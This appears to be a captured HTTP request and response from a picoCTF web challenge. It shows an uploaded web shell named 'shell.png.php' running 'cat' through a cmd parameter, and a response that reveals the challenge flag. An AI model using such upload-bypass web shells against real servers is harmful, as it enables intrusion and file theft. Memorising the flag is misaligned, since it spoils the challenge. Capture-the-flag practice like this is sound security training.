 Request
Pretty Raw Hex \n
1 GET /uploads/shell.png.php?cmd=cat+../MQZWCYZWGI2WE.txt HTTP/1.1
2 Host: atlas.picoctf.net:51620
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 12:13:50 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 106
10
11 PNG
12
13 /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b} *//*
picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b} */